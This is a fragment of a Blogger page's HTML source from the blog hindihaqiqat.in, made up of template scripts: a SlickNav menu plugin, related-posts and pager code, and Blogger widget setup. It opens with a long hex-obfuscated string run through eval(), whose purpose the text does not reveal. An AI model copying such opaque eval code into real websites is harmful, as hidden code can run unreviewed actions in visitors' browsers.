c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UNd9EnvMIh5fiNVBZOOtfHMID4A:1768985403314';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9167994360853946978','//www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html','9167994360853946978');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9167994360853946978', 'title': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924', 'url': 'http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html', 'canonicalUrl': 'http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html', 'homepageUrl': 'http://www.hindihaqiqat.in/', 'searchUrl': 'http://www.hindihaqiqat.in/search', 'canonicalHomepageUrl': 'http://www.hindihaqiqat.in/', 'blogspotFaviconUrl': 'http://www.hindihaqiqat.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-52253253-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 